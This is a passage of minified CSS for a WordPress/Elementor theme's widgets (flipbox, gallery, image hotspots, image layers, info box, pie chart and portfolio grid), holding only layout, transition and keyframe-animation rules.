.wgl-flipbox_front_icon{line-height:0;font-size:0;display:inline-block;transition:.4s}.wgl-flipbox_front_icon-wrapper .wgl-flipbox_front_icon i{text-align:center;display:inline-block}.wgl-flipbox_readmore.wgl-button.elementor-button{box-shadow:none}.wgl-flipbox_item-link{position:absolute;z-index:2;width:100%;height:100%;left:0;top:0}.wgl-flipbox_front,.wgl-flipbox_back{display:flex;flex-direction:column;position:absolute;top:0;left:0;width:100%;height:100%;box-shadow:10px 8px 35px rgba(49,49,49,0.08);backface-visibility:hidden;transform:rotate(0);transition:.7s;perspective:inherit;transform-style:preserve-3d}.wgl-flipbox_front{z-index:2}.wgl-flipbox_front .wgl-flipbox_title span{position:relative}.wgl-flipbox_front .wgl-flipbox_title span:before{position:absolute;top:.7em;right:calc(100% + 0.5em);width:1.75em;height:1px;background-color:currentColor}.wgl-flipbox_back .wgl-flipbox_content{position:relative;z-index:1}.wgl-flipbox_back .wgl-flipbox_content:after{display:block;position:absolute;bottom:-1em;left:calc(50% - 18px);height:1px;width:36px;background:currentColor}.wgl-flipbox.type_flip_right .wgl-flipbox_back{transform:rotateY(-180deg)}.elementor-editor-active .dev_view-active .wgl-flipbox.type_flip_right .wgl-flipbox_wrap,.wgl-flipbox.type_flip_right:hover .wgl-flipbox_wrap{transform:rotateY(180deg)}.wgl-flipbox.type_flip_left .wgl-flipbox_back{transform:rotateY(180deg)}.elementor-editor-active .dev_view-active .wgl-flipbox.type_flip_left .wgl-flipbox_wrap,.wgl-flipbox.type_flip_left:hover .wgl-flipbox_wrap{transform:rotateY(-180deg)}.wgl-flipbox.type_flip_top .wgl-flipbox_back{transform:rotateX(-180deg)}.elementor-editor-active .dev_view-active .wgl-flipbox.type_flip_top .wgl-flipbox_wrap,.wgl-flipbox.type_flip_top:hover .wgl-flipbox_wrap{transform:rotateX(180deg)}.wgl-flipbox.type_flip_bottom .wgl-flipbox_back{transform:rotateX(180deg)}.elementor-editor-active .dev_view-active .wgl-flipbox.type_flip_bottom .wgl-flipbox_wrap,.wgl-flipbox.type_flip_bottom:hover .wgl-flipbox_wrap{transform:rotateX(-180deg)}.elementor-widget-wgl-flipbox.aleft .wgl-flipbox .wgl-image-box_img{margin-right:auto}.elementor-widget-wgl-flipbox.acenter .wgl-flipbox .wgl-image-box_img{margin-left:auto;margin-right:auto}.elementor-widget-wgl-flipbox.aright .wgl-flipbox .wgl-image-box_img{margin-left:auto}.wgl-gallery_items{display:flex;flex-wrap:wrap}.wgl-gallery_items.gallery-justified .wgl-gallery_item{position:absolute;box-sizing:content-box;width:100%;height:100%}.wgl-gallery_item-wrapper>a{display:flex;flex-direction:column;width:-moz-fit-content;width:fit-content;margin-left:auto;margin-right:auto}.wgl-gallery_item{position:relative;z-index:1;overflow:hidden}.wgl-gallery_item:before,.wgl-gallery_item:after{content:"";position:absolute;left:0;top:0;right:0;bottom:0;transition:.4s}.wgl-gallery_item:after{opacity:0}.wgl-gallery_image-info{position:absolute;z-index:1;left:0;top:0;right:0;bottom:0;display:flex;flex-direction:column;transition:.4s;opacity:0;visibility:hidden}.wgl-gallery_image-info.show_until_hover,.wgl-gallery_image-info.show_always{opacity:1;visibility:visible}.wgl-gallery_image-title{line-height:1.1;font-size:1.1em;font-weight:600}.wgl-gallery_image-title+.wgl-gallery_image-descr{margin-top:5px}.wgl-gallery_image-descr{line-height:1}.wgl-gallery_item:hover:before{opacity:0}.wgl-gallery_item:hover:after{opacity:1}.wgl-gallery_item:hover .wgl-gallery_image-info{opacity:1;visibility:visible}.wgl-gallery_item:hover .wgl-gallery_image-info.show_until_hover{opacity:0;visibility:hidden}.wgl-gallery_items.appear-animation .wgl-gallery_item-wrapper{opacity:0}.wgl-gallery_items.appear-animation.fade-in .wgl-gallery_item-wrapper.animate{animation:fade_in .9s ease forwards}.wgl-gallery_items.appear-animation.slide-top .wgl-gallery_item-wrapper.animate{animation:slide_top .5s ease forwards;transform:translateY(50px)}.wgl-gallery_items.appear-animation.slide-bottom .wgl-gallery_item-wrapper.animate{animation:slide_bottom .5s ease forwards;transform:translateY(-50px)}.wgl-gallery_items.appear-animation.slide-left .wgl-gallery_item-wrapper.animate{animation:slide_left .5s ease forwards;transform:translateX(50px)}.wgl-gallery_items.appear-animation.slide-right .wgl-gallery_item-wrapper.animate{animation:slide_right .5s ease forwards;transform:translateX(-50px)}.wgl-gallery_items.appear-animation.zoom .wgl-gallery_item-wrapper.animate{animation:zoom_in .5s ease forwards;transform:scale(0.5)}.elementor-widget-wgl-gallery.col-1 .wgl-gallery_item-wrapper{width:100%}.elementor-widget-wgl-gallery.col-2 .wgl-gallery_item-wrapper{width:50%}.elementor-widget-wgl-gallery.col-3 .wgl-gallery_item-wrapper{width:33.3333%}.elementor-widget-wgl-gallery.col-4 .wgl-gallery_item-wrapper{width:25%}.elementor-widget-wgl-gallery.col-5 .wgl-gallery_item-wrapper{width:20%}@media(max-width:1024px){.elementor-widget-wgl-gallery.col-tablet-1 .wgl-gallery_item-wrapper{width:100%}.elementor-widget-wgl-gallery.col-tablet-2 .wgl-gallery_item-wrapper{width:50%}.elementor-widget-wgl-gallery.col-tablet-3 .wgl-gallery_item-wrapper{width:33.3333%}.elementor-widget-wgl-gallery.col-tablet-4 .wgl-gallery_item-wrapper{width:25%}.elementor-widget-wgl-gallery.col-tablet-5 .wgl-gallery_item-wrapper{width:20%}}@media(max-width:767px){.elementor-widget-wgl-gallery.col-mobile-1 .wgl-gallery_item-wrapper{width:100%}.elementor-widget-wgl-gallery.col-mobile-2 .wgl-gallery_item-wrapper{width:50%}.elementor-widget-wgl-gallery.col-mobile-3 .wgl-gallery_item-wrapper{width:33.3333%}.elementor-widget-wgl-gallery.col-mobile-4 .wgl-gallery_item-wrapper{width:25%}.elementor-widget-wgl-gallery.col-mobile-5 .wgl-gallery_item-wrapper{width:20%}}.justified-gallery{width:100%;position:relative;overflow:hidden}.justified-gallery>a,.justified-gallery>div,.justified-gallery>figure{position:absolute;display:inline-block;filter:"alpha(opacity=10)";opacity:.1;margin:0;padding:0}.justified-gallery>a>img,.justified-gallery>a>svg,.justified-gallery>a>a>img,.justified-gallery>a>a>svg,.justified-gallery>div>img,.justified-gallery>div>svg,.justified-gallery>div>a>img,.justified-gallery>div>a>svg,.justified-gallery>figure>img,.justified-gallery>figure>svg,.justified-gallery>figure>a>img,.justified-gallery>figure>a>svg{position:absolute;top:50%;left:50%;margin:0;padding:0;border:0;filter:"alpha(opacity=0)";opacity:0}.justified-gallery>.jg-entry-visible{filter:"alpha(opacity=100)";opacity:1;background:0}.justified-gallery>.jg-entry-visible>img,.justified-gallery>.jg-entry-visible>svg,.justified-gallery>.jg-entry-visible>a>img,.justified-gallery>.jg-entry-visible>a>svg{filter:"alpha(opacity=100)";opacity:1;transition:opacity 500ms ease-in}.justified-gallery>.jg-spinner{position:absolute;bottom:0;margin-left:-24px;padding:10px 0 10px 0;left:50%;filter:"alpha(opacity=100)";opacity:1;overflow:initial}.justified-gallery>.jg-spinner>span{display:inline-block;filter:"alpha(opacity=0)";opacity:0;width:8px;height:8px;margin:0 4px 0 4px;background-color:#000;border-radius:6px}.wgl-image_comparison.cocoen{cursor:pointer;line-height:0;margin:0;overflow:hidden;padding:0;position:relative;-webkit-user-select:none;user-select:none;border-radius:15px}.wgl-image_comparison.cocoen img.comp-image{max-width:none;display:block;width:100%}.wgl-image_comparison.cocoen>div{height:100%;left:0;overflow:hidden;position:absolute;top:0;width:50%}.wgl-image_comparison.cocoen .cocoen-drag{position:absolute;z-index:1;top:0;bottom:0;left:50%;width:3px;margin-left:-1px;background:#fff;cursor:ew-resize}.wgl-image_comparison.cocoen .cocoen-drag:before,.wgl-image_comparison.cocoen .cocoen-drag:after{font-family:flaticon;position:absolute;top:50%;width:70px;height:70px;line-height:70px;text-align:center;color:#232323;cursor:pointer;font-size:14px;margin-top:-35px;border-radius:50%}.wgl-image_comparison.cocoen .cocoen-drag:before{z-index:1;content:"\f117";left:50%;margin-left:-35px;background:#fff;text-align:left;padding-left:13px}.wgl-image_comparison.cocoen .cocoen-drag:after{z-index:2;content:"\f115";right:50%;margin-right:-35px;text-align:right;padding-right:13px;background:transparent !important}.wgl-image-hotspots{display:inline-block;position:relative;z-index:1}.wgl-image-hotspots .hotspots_image-wrap{display:inline-block}.wgl-image-hotspots .hotspots_container{position:absolute;z-index:1;left:0;top:0;right:0;bottom:0}.wgl-image-hotspots .hotspots_container.appear_animation .hotspots_item{transition:1.4s;opacity:0;visibility:hidden}.wgl-image-hotspots .hotspots_container.appear_animation .hotspots_item.show{opacity:1;visibility:visible}.wgl-image-hotspots .hotspots_container.loop_animation-pulse .hotspots_item{animation:5s both running infinite hotspots_pulse}.wgl-image-hotspots .hotspots_container.loop_animation-flash .hotspots_item{animation:5s both running infinite hotspots_flash}.wgl-image-hotspots .hotspots_container.loop_animation-zoom .hotspots_item{animation:5s both running infinite hotspots_zoom}.wgl-image-hotspots .hotspots_container.loop_animation-shake .hotspots_item{animation:5s both running infinite hotspots_shake}.wgl-image-hotspots .hotspots_container.loop_animation-swing .hotspots_item{animation:5s both running infinite hotspots_swing}.wgl-image-hotspots .hotspots_container.loop_animation-rubber .hotspots_item{animation:5s both running infinite hotspots_rubber}.wgl-image-hotspots .hotspots_container.loop_animation .hotspots_item:hover{animation-play-state:paused}.wgl-image-hotspots .hotspots_item{position:absolute;cursor:pointer}.wgl-image-hotspots .hotspots_item:hover .tooltips-hover{opacity:1;visibility:visible;transition:.4s}.wgl-image-hotspots .hotspots_item:hover .tooltips-hover .hotspots_content-inner{opacity:1;visibility:inherit;transition:.4s}.wgl-image-hotspots .hotspots_item:hover .tooltips-hover.animation-zoom .hotspots_content-inner{transform:scale3d(1,1,1)}.wgl-image-hotspots .hotspots_item:hover .tooltips-hover.animation-to_left .hotspots_content-inner,.wgl-image-hotspots .hotspots_item:hover .tooltips-hover.animation-to_top .hotspots_content-inner,.wgl-image-hotspots .hotspots_item:hover .tooltips-hover.animation-to_right .hotspots_content-inner,.wgl-image-hotspots .hotspots_item:hover .tooltips-hover.animation-to_bottom .hotspots_content-inner{transform:translate(0)}.wgl-image-hotspots .hotspots_item:hover .tooltips-hover.animation-shake .hotspots_content-inner{animation:tooltips_shake .4s ease-in-out forwards}.wgl-image-hotspots .hotspots_content{position:absolute;z-index:1;transition:.2s}.wgl-image-hotspots .hotspots_content .hotspots_content-inner{transition:.2s}.wgl-image-hotspots .hotspots_content .hotspots_content-inner p:last-child{margin-bottom:0}.wgl-image-hotspots .hotspots_content.tooltips-hover{visibility:hidden}.wgl-image-hotspots .hotspots_content.tooltips-hover .hotspots_content-inner{opacity:0;visibility:inherit}.wgl-image-hotspots .hotspots_content.tooltips-hover.animation-zoom .hotspots_content-inner{transform:scale3d(0.1,0.1,0.1)}.wgl-image-hotspots .hotspots_content.tooltips-hover.animation-to_left .hotspots_content-inner{transform:translateX(20px)}.wgl-image-hotspots .hotspots_content.tooltips-hover.animation-to_top .hotspots_content-inner{transform:translateY(20px)}.wgl-image-hotspots .hotspots_content.tooltips-hover.animation-to_right .hotspots_content-inner{transform:translateX(-20px)}.wgl-image-hotspots .hotspots_content.tooltips-hover.animation-to_bottom .hotspots_content-inner{transform:translateY(-20px)}.wgl-image-hotspots .hotspots_media-wrap{transition:.4s}.wgl-image-hotspots .hotspots_point-wrap{display:flex;align-items:center;transition:.4s}.wgl-image-hotspots .hotspots_point-icon{line-height:1}.wgl-image-hotspots .hotspots_point-icon svg{width:1em;height:1em;display:block}.wgl-image-hotspots .hotspots_point-text{margin:0;line-height:1;transition:.4s}.wgl-image-hotspots .hotspots_item.tt-desktop-left .hotspots_content,.wgl-image-hotspots .hotspots_item.tt-c-desktop-left .hotspots_content{left:initial;top:50%;right:100%;bottom:initial;transform:translateY(-50%)}.wgl-image-hotspots .hotspots_item.tt-desktop-top .hotspots_content,.wgl-image-hotspots .hotspots_item.tt-c-desktop-top .hotspots_content{left:50%;top:initial;right:initial;bottom:100%;transform:translateX(-50%)}.wgl-image-hotspots .hotspots_item.tt-desktop-right .hotspots_content,.wgl-image-hotspots .hotspots_item.tt-c-desktop-right .hotspots_content{left:100%;top:50%;right:initial;bottom:initial;transform:translateY(-50%)}.wgl-image-hotspots .hotspots_item.tt-desktop-bottom .hotspots_content,.wgl-image-hotspots .hotspots_item.tt-c-desktop-bottom .hotspots_content{left:50%;top:100%;right:initial;bottom:initial;transform:translateX(-50%)}.wgl-image-hotspots .hotspots_item.m-desktop-left .hotspots_point-wrap{flex-direction:row}.wgl-image-hotspots .hotspots_item.m-desktop-top .hotspots_point-wrap{flex-direction:column}.wgl-image-hotspots .hotspots_item.m-desktop-right .hotspots_point-wrap{flex-direction:row-reverse}.wgl-image-hotspots .hotspots_item.m-desktop-bottom .hotspots_point-wrap{flex-direction:column-reverse}@media(max-width:1024px){.wgl-image-hotspots .hotspots_item.tt-tablet-left .hotspots_content,.wgl-image-hotspots .hotspots_item.tt-c-tablet-left .hotspots_content{left:initial;top:50%;right:100%;bottom:initial;transform:translateY(-50%)}.wgl-image-hotspots .hotspots_item.tt-tablet-top .hotspots_content,.wgl-image-hotspots .hotspots_item.tt-c-tablet-top .hotspots_content{left:50%;top:initial;right:initial;bottom:100%;transform:translateX(-50%)}.wgl-image-hotspots .hotspots_item.tt-tablet-right .hotspots_content,.wgl-image-hotspots .hotspots_item.tt-c-tablet-right .hotspots_content{left:100%;top:50%;right:initial;bottom:initial;transform:translateY(-50%)}.wgl-image-hotspots .hotspots_item.tt-tablet-bottom .hotspots_content,.wgl-image-hotspots .hotspots_item.tt-c-tablet-bottom .hotspots_content{left:50%;top:100%;right:initial;bottom:initial;transform:translateX(-50%)}.wgl-image-hotspots .hotspots_item.m-tablet-left .hotspots_point-wrap{flex-direction:row}.wgl-image-hotspots .hotspots_item.m-tablet-top .hotspots_point-wrap{flex-direction:column}.wgl-image-hotspots .hotspots_item.m-tablet-right .hotspots_point-wrap{flex-direction:row-reverse}.wgl-image-hotspots .hotspots_item.m-tablet-bottom .hotspots_point-wrap{flex-direction:column-reverse}}@media(max-width:767px){.wgl-image-hotspots .hotspots_item.tt-mobile-left .hotspots_content,.wgl-image-hotspots .hotspots_item.tt-c-mobile-left .hotspots_content{left:initial;top:50%;right:100%;bottom:initial;transform:translateY(-50%)}.wgl-image-hotspots .hotspots_item.tt-mobile-top .hotspots_content,.wgl-image-hotspots .hotspots_item.tt-c-mobile-top .hotspots_content{left:50%;top:initial;right:initial;bottom:100%;transform:translateX(-50%)}.wgl-image-hotspots .hotspots_item.tt-mobile-right .hotspots_content,.wgl-image-hotspots .hotspots_item.tt-c-mobile-right .hotspots_content{left:100%;top:50%;right:initial;bottom:initial;transform:translateY(-50%)}.wgl-image-hotspots .hotspots_item.tt-mobile-bottom .hotspots_content,.wgl-image-hotspots .hotspots_item.tt-c-mobile-bottom .hotspots_content{left:50%;top:100%;right:initial;bottom:initial;transform:translateX(-50%)}.wgl-image-hotspots .hotspots_item.m-mobile-left .hotspots_point-wrap{flex-direction:row}.wgl-image-hotspots .hotspots_item.m-mobile-top .hotspots_point-wrap{flex-direction:column}.wgl-image-hotspots .hotspots_item.m-mobile-right .hotspots_point-wrap{flex-direction:row-reverse}.wgl-image-hotspots .hotspots_item.m-mobile-bottom .hotspots_point-wrap{flex-direction:column-reverse}}@keyframes tooltips_shake{0%{transform:rotate(2deg) translateY(9px)}50%{transform:rotate(-3deg) translateY(6px)}70%{transform:rotate(3deg) translateY(3px)}100%{transform:rotate(0) translateY(0)}}@keyframes hotspots_pulse{0%,89%,to{transform:scale3d(1,1,1)}90%,94%,98%{transform:scale3d(1.1,1.1,1.1)}92%,96%{transform:scale3d(0.9,0.9,0.9)}}@keyframes hotspots_flash{0%,89%,to{opacity:1}90%,94%,98%{opacity:0}92%,96%{opacity:1}}@keyframes hotspots_shake{0%,89%,to{transform:translate3d(0,0,0)}90%,94%,98%{transform:translate3d(-5px,0,0)}92%,96%{transform:translate3d(5px,0,0)}}@keyframes hotspots_zoom{0%,86%,to{transform:scale3d(1,1,1)}87%{transform:scale3d(0.9,0.9,0.9) rotate3d(0,0,1,-3deg)}90%,94%,98%{transform:scale3d(1.1,1.1,1.1) rotate3d(0,0,1,3deg)}92%,96%{transform:scale3d(1.1,1.1,1.1) rotate3d(0,0,1,-3deg)}}@keyframes hotspots_rubber{64%{transform:scale3d(1,1,1)}73%{transform:scale3d(1.25,0.75,1)}77%{transform:scale3d(0.75,1.25,1)}81%{transform:scale3d(1.15,0.85,1)}86%{transform:scale3d(0.95,1.05,1)}90%{transform:scale3d(1.05,0.95,1)}to{transform:scale3d(1,1,1)}}@keyframes hotspots_swing{0,75%,to{transform:rotate3d(0,0,1,0)}80%{transform:rotate3d(0,0,1,15deg)}85%{transform:rotate3d(0,0,1,-10deg)}90%{transform:rotate3d(0,0,1,5deg)}95%{transform:rotate3d(0,0,1,-5deg)}}.wgl-image-layers{position:relative;line-height:0;max-width:100%}.wgl-image-layers .img-layer_image-wrapper{position:relative;line-height:0;display:block;width:inherit;max-width:100%;height:inherit;max-height:100%}.wgl-image-layers .img-layer_image-wrapper:not(:first-child){position:absolute;left:0;top:0}.wgl-image-layers .img-layer_image-wrapper .img-layer_image{transition:all .5s}.wgl-image-layers .img-layer_image-wrapper.fade_in .img-layer_image,.wgl-image-layers .img-layer_image-wrapper.slide_big_up .img-layer_image,.wgl-image-layers .img-layer_image-wrapper.slide_big_down .img-layer_image,.wgl-image-layers .img-layer_image-wrapper.slide_big_left .img-layer_image,.wgl-image-layers .img-layer_image-wrapper.slide_big_right .img-layer_image,.wgl-image-layers .img-layer_image-wrapper.slide_up .img-layer_image,.wgl-image-layers .img-layer_image-wrapper.slide_down .img-layer_image,.wgl-image-layers .img-layer_image-wrapper.slide_left .img-layer_image,.wgl-image-layers .img-layer_image-wrapper.slide_right .img-layer_image,.wgl-image-layers .img-layer_image-wrapper.flip_x .img-layer_image,.wgl-image-layers .img-layer_image-wrapper.flip_y .img-layer_image,.wgl-image-layers .img-layer_image-wrapper.zoom_in .img-layer_image{opacity:0;visibility:hidden}.wgl-image-layers .img-layer_image-wrapper.slide_big_up .img-layer_image{transform:translateY(100%)}.wgl-image-layers .img-layer_image-wrapper.slide_big_down .img-layer_image{transform:translateY(-100%)}.wgl-image-layers .img-layer_image-wrapper.slide_big_left .img-layer_image{transform:translateX(100%)}.wgl-image-layers .img-layer_image-wrapper.slide_big_right .img-layer_image{transform:translateX(-100%)}.wgl-image-layers .img-layer_image-wrapper.slide_up .img-layer_image{transform:translateY(50%)}.wgl-image-layers .img-layer_image-wrapper.slide_down .img-layer_image{transform:translateY(-50%)}.wgl-image-layers .img-layer_image-wrapper.slide_left .img-layer_image{transform:translateX(50%)}.wgl-image-layers .img-layer_image-wrapper.slide_right .img-layer_image{transform:translateX(-50%)}.wgl-image-layers .img-layer_image-wrapper.flip_x .img-layer_image{transform:rotateX(-100deg)}.wgl-image-layers .img-layer_image-wrapper.flip_y .img-layer_image{transform:rotateY(-100deg)}.wgl-image-layers .img-layer_image-wrapper.zoom_in .img-layer_image{transform:scale3d(0.2,0.2,0.2)}.wgl-image-layers.img-layer_animate .img-layer_image-wrapper.fade_in .img-layer_image,.wgl-image-layers.img-layer_animate .img-layer_image-wrapper.slide_big_up .img-layer_image,.wgl-image-layers.img-layer_animate .img-layer_image-wrapper.slide_big_down .img-layer_image,.wgl-image-layers.img-layer_animate .img-layer_image-wrapper.slide_big_left .img-layer_image,.wgl-image-layers.img-layer_animate .img-layer_image-wrapper.slide_big_right .img-layer_image,.wgl-image-layers.img-layer_animate .img-layer_image-wrapper.slide_up .img-layer_image,.wgl-image-layers.img-layer_animate .img-layer_image-wrapper.slide_down .img-layer_image,.wgl-image-layers.img-layer_animate .img-layer_image-wrapper.slide_left .img-layer_image,.wgl-image-layers.img-layer_animate .img-layer_image-wrapper.slide_right .img-layer_image,.wgl-image-layers.img-layer_animate .img-layer_image-wrapper.flip_x .img-layer_image,.wgl-image-layers.img-layer_animate .img-layer_image-wrapper.flip_y .img-layer_image,.wgl-image-layers.img-layer_animate .img-layer_image-wrapper.zoom_in .img-layer_image{opacity:1;visibility:visible}.wgl-image-layers.img-layer_animate .img-layer_image-wrapper.slide_big_up .img-layer_image,.wgl-image-layers.img-layer_animate .img-layer_image-wrapper.slide_big_down .img-layer_image,.wgl-image-layers.img-layer_animate .img-layer_image-wrapper.slide_up .img-layer_image,.wgl-image-layers.img-layer_animate .img-layer_image-wrapper.slide_down .img-layer_image{transform:translateY(0)}.wgl-image-layers.img-layer_animate .img-layer_image-wrapper.slide_big_left .img-layer_image,.wgl-image-layers.img-layer_animate .img-layer_image-wrapper.slide_big_right .img-layer_image,.wgl-image-layers.img-layer_animate .img-layer_image-wrapper.slide_left .img-layer_image,.wgl-image-layers.img-layer_animate .img-layer_image-wrapper.slide_right .img-layer_image{transform:translateX(0)}.wgl-image-layers.img-layer_animate .img-layer_image-wrapper.flip_x .img-layer_image,.wgl-image-layers.img-layer_animate .img-layer_image-wrapper.flip_y .img-layer_image{transform:rotate(0)}.wgl-image-layers.img-layer_animate .img-layer_image-wrapper.zoom_in .img-layer_image{transform:scale3d(1,1,1)}.elementor-widget-wgl-info-box .elementor-widget-container{position:relative;z-index:1}.elementor-widget-wgl-info-box .elementor-widget-container .wgl-infobox__link{position:absolute;z-index:2;width:100%;height:100%;left:0;top:0}.elementor-widget-wgl-info-box .elementor-widget-container:before{content:"";position:absolute;top:0;right:0;bottom:0;left:0;margin:0;border:inherit;border-radius:inherit;padding:inherit;opacity:0;transition:inherit}.elementor-widget-wgl-info-box .elementor-widget-container:after{content:"";position:absolute;top:0;right:0;bottom:0;left:0;margin:-30px;width:auto;height:auto;border-radius:inherit;opacity:0;transition:inherit;z-index:-1;pointer-events:none}.elementor-widget-wgl-info-box .elementor-widget-container:hover:before,.elementor-widget-wgl-info-box .elementor-widget-container:hover:after{opacity:1}.elementor-widget-wgl-info-box .elementor-widget-container .wgl-infobox__link:hover+.wgl-infobox .wgl-infobox_button{width:200px}.elementor-widget-wgl-info-box .wgl-infobox{transition:.4s}.elementor-widget-wgl-info-box .wgl-infobox .wgl-infobox_wrapper{position:relative}.elementor-widget-wgl-info-box .wgl-infobox .wgl-infobox_title{position:relative;z-index:1;margin-bottom:10px;font-size:22px;line-height:1.5;word-break:break-word;transition:.4s}.elementor-widget-wgl-info-box .wgl-infobox .wgl-infobox_title .wgl-infobox_title-idle,.elementor-widget-wgl-info-box .wgl-infobox .wgl-infobox_title .wgl-infobox_title-add{font:inherit;color:inherit;line-height:inherit;text-transform:inherit}.elementor-widget-wgl-info-box .wgl-infobox .wgl-infobox_title .wgl-infobox_title-add{transition:.4s}.elementor-widget-wgl-info-box .wgl-infobox .wgl-infobox_title a{color:inherit;font:inherit;transition:inherit}.elementor-widget-wgl-info-box .wgl-infobox .wgl-infobox-title_wrapper{position:relative}.elementor-widget-wgl-info-box .wgl-infobox .wgl-infobox_content{transition:.4s}.elementor-widget-wgl-info-box .wgl-infobox .wgl-infobox_content p:last-child{margin-bottom:0}.elementor-widget-wgl-info-box .wgl-infobox .wgl-infobox_subtitle{font-size:24px;line-height:1;transition:.4s;letter-spacing:.05em}.elementor-widget-wgl-info-box .wgl-infobox .media-wrapper.img-wrapper{font-size:0}.elementor-widget-wgl-info-box .wgl-infobox .wgl-image-box_img{display:inline-block}.elementor-widget-wgl-info-box.animation_lifting{padding-top:20px;transform:translateY(0);transition:.5s}.elementor-widget-wgl-info-box.animation_lifting>.elementor-widget-container{position:relative;transition:.5s}.elementor-widget-wgl-info-box.animation_lifting>.elementor-widget-container:hover{transform:translateY(-20px)}.elementor-widget-wgl-info-box.animation_toggling .wgl-infobox_wrapper,.elementor-widget-wgl-info-box.animation_toggling .media-wrapper{transition:.6s}.elementor-widget-wgl-info-box.animation_toggling .wgl-infobox_content,.elementor-widget-wgl-info-box.animation_toggling .wgl-infobox-button_wrapper{opacity:0}.elementor-widget-wgl-info-box.animation_toggling .elementor-widget-container{overflow:hidden}.elementor-widget-wgl-info-box.animation_toggling .elementor-widget-container:hover .media-wrapper{opacity:0}.elementor-widget-wgl-info-box.animation_toggling .elementor-widget-container:hover .wgl-infobox_content,.elementor-widget-wgl-info-box.animation_toggling .elementor-widget-container:hover .wgl-infobox-button_wrapper{opacity:1}.wgl-pie_chart .pie-chart_wrap{display:inline-block;vertical-align:middle;position:relative;line-height:0}.wgl-pie_chart .chart{position:relative}.wgl-pie_chart .chart canvas{margin:auto;display:block}.wgl-pie_chart .percent{font-size:36px;line-height:1;z-index:1;text-align:center;position:absolute;left:0;top:0;margin-top:20px;margin-left:20px;width:calc(100% - 40px);height:calc(100% - 40px);display:flex;align-items:center;justify-content:center;border-radius:50%}.wgl-pie_chart .pie_chart_title{display:block;font-size:18px;font-weight:600;line-height:1.5em}.wgl-pie_chart .pie_chart_description{display:block;font-size:16px;line-height:1.875em}.isotope-filter{margin-bottom:48px}.isotope-filter a{display:inline-block;position:relative;font-size:14px;line-height:22px;font-weight:700;transition:.5s}.isotope-filter a:not(:last-child){margin-right:50px}.isotope-filter a:before{content:"";display:none;position:absolute;top:1.7em;left:0;width:0;height:2px;transition:inherit}.isotope-filter a.empty{display:none}.isotope-filter a .number_filter{position:absolute;z-index:1;top:-14px;width:26px;height:16px;right:-20px;opacity:0;visibility:hidden;text-align:center;color:#fff;transform:translateY(4px);transition:.5s ease;font-size:10px;font-weight:700;display:none}.isotope-filter a.active:before,.isotope-filter a:hover:before{width:100%}.isotope-filter a.active .number_filter,.isotope-filter a:hover .number_filter{opacity:1;visibility:visible;transform:translateY(0)}.isotope-filter.filter-left{text-align:left}.isotope-filter.filter-center{text-align:center}.isotope-filter.filter-right{text-align:right}.wgl_portfolio_list .wgl-pagination{padding-top:40px}.row .wgl_portfolio_list .load_more_wrapper{margin-top:0}.isotope-filter+.wgl-portfolio-list_wrapper{margin:0 -35px;overflow:hidden}.row .wgl-portfolio-list_item{padding-left:0;padding-right:0;display:inline-block;vertical-align:top}.row .wgl-portfolio-list_item.slick-slide{display:inline-block}.row .wgl-portfolio-list_item .wgl-portfolio_item_link{font-size:14px;font-weight:bold;display:inline-block;border-width:3px;border-style:solid;padding:24px 45px;margin-bottom:60px}.row .wgl-portfolio-list_item .wgl-portfolio_item_link:hover{color:#fff}.row .wgl-portfolio-list_item .wgl-portfolio-link_wrapper.align_center{text-align:center}.row .wgl-portfolio-list_item .wgl-portfolio-link_wrapper.align_right{text-align:right}.row .wgl-portfolio-list_item .portfolio__description{width:100%;transition:.3s}.row .wgl-portfolio-list_item .portfolio__item-meta .portfolio-category{font-size:24px;line-height:1.5;letter-spacing:1.5px;border-radius:10px;margin-right:0;padding:0;margin-right:10px;margin-bottom:0;display:inline-block}.row .wgl-portfolio-list_item .portfolio__item-meta .portfolio-category:last-child{margin-right:0}.row .wgl-portfolio-list_item .portfolio-item__title .title{font-size:24px;line-height:1.3}.row .wgl-portfolio-list_item .portfolio-item__title span,.row .wgl-portfolio-list_item .portfolio-item__title a{color:inherit;font-size:inherit;font-family:inherit;line-height:inherit}body.page .wgl-container:not(.single_portfolio) .wgl-portfolio_container:not(.no_gap){margin-left:0;margin-right:0;padding-bottom:20px}body.page .wgl-container:not(.single_portfolio) .wgl-portfolio_container:not(.no_gap) .slick-dots{padding:0 0 25px 0}.wgl-portfolio-item_wrapper .overlay{position:absolute;z-index:1;top:0;left:0;width:100%;height:100%;opacity:0;transition:.5s;border-radius:10px;background-color:rgba(34,35,40,0.45);display:flex;color:#fff}.wgl-portfolio-item_wrapper .overlay i{font-size:30px;margin:auto}.wgl-portfolio-item_wrapper .portfolio_link{position:absolute;z-index:1;top:0;left:0;width:100%;height:100%;display:block;opacity:0;transition:.5s;font-size:24px}.wgl-portfolio-item_wrapper .portfolio_link-icon{transition:.5s}.wgl-portfolio-item_wrapper.gallery_mode{position:relative;border-radius:10px;overflow:hidden}.wgl-portfolio-item_wrapper.gallery_mode .portfolio_link{justify-content:center;align-items:center}.wgl-portfolio-item_wrapper.gallery_mode:hover .overlay{opacity:1}.wgl-portfolio-item_wrapper.gallery_mode .wgl-portfolio-item_image img{display:block}.wgl-portfolio-item_wrapper .wgl-portfolio-item_icon{display:inline-block;position:relative;z-index:2;line-height:0;border-radius:50%;background:#fff;font-size:20px;transition:.4s}.wgl-portfolio-item_wrapper .wgl-portfolio-item_icon:hover a,.wgl-portfolio-item_wrapper .wgl-portfolio-item_icon:hover i{color:#fff}.wgl-portfolio-item_wrapper .wgl-portfolio-item_icon:hover .icon_plus{background:#fff}.wgl-portfolio-item_wrapper .wgl-portfolio-item_icon .icon_plus:before,.wgl-portfolio-item_wrapper .wgl-portfolio-item_icon .icon_plus:after{content:"";position:absolute;z-index:1;background:currentColor;width:16px;height:2px;left:50%;top:50%;margin-left:-8px;margin-top:-1px;transition:0s,background-color .4s}.wgl-portfolio-item_wrapper .wgl-portfolio-item_icon .icon_plus:after{transform:rotate(90deg)}.wgl-portfolio-item_wrapper .wgl-portfolio-item_icon a{display:inline-block;transition:0s}.wgl-portfolio-item_wrapper .wgl-portfolio-item_icon>a,.wgl-portfolio-item_wrapper .wgl-portfolio-item_icon>i{display:inline-flex;justify-content:center;align-items:center;width:1em;height:1em;padding:20px}.wgl-portfolio-item_wrapper .wgl-portfolio-item_icon:empty{display:none}.wgl-portfolio-item_wrapper .wgl-portfolio-item_image img{transition:.4s}.under_image{position:relative;z-index:1;padding-bottom:22px}.under_image .wgl-portfolio-item_image{position:relative;border-radius:10px;overflow:hidden;transition:.6s ease-in-out}.under_image .wgl-portfolio-item_image:not(:only-child){border-radius:10px 5px 0 0}.under_image .wgl-portfolio-item_image 